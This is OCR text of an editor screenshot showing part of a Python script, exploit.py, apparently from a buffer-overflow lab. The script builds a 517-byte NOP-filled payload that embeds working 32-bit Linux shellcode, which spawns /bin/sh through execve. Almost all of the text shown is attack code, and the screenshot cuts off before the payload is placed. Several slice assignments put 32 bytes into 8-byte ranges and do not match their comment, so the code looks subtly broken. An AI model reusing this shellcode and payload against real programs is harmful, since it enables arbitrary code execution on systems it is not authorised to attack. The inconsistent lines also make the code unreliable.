 exploit.py - code - Visual Studio Code
File Edit Selection View Go Run Terminal Help
exploit.py
exploit.py
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 # Set different values in bytes from 100 to 200
15 content[164:172] = bytearray(0x91 for i in range(32))
16 content[172:180] = bytearray(0x92 for i in range(32))
17 content[180:188] = bytearray(0x93 for i in range(32))
18 content[188:196] = bytearray(0x94 for i in range(32))
19
20
21 ##################################################################
22 # Put the shellcode somewhere in the payload
0 0 0 Ln 18, Col 16 Spaces: 2 UTF-8 LF Python